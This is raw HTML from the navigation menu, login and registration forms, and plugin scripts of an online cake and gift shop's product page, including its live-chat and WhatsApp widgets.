</li><div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="account-item has-icon menu-item">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60e8558dd6e7610a49aa7786/1fa5osctt';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div id="yith-wacp-popup" class="tred-flip-h">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X Close</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
			<div class="yith-wacp-mini-cart-icon" style="background-image: url('http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/mini-cart.png');"></div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9890]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[9890]" id="wpcaptcha_captcha_token" value="f7e2d9a1973383a40fc0ea1cca22d335" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a2e77b7f5a" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-gems-number-design-cake/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cakecarnival.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cakecarnival.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="71084fee62" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-gems-number-design-cake/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.30 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=919773267676&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://cakecarnival.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"EGGLESS Gems Number Design Cake","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1762325022' id='ccw_app-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cakecarnival.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762325022' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/spectrum-master/spectrum.js?ver=1762325022' id='spectrum-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5625e92f42bf88a0a70eebd2d7627670","fragment_name":"wc_fragments_5625e92f42bf88a0a70eebd2d7627670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"74ba43bdd8","wpfb_ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cakecarnival.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=12.7' id='wp-google-reviews_plublic_comb-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cakecarnival.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
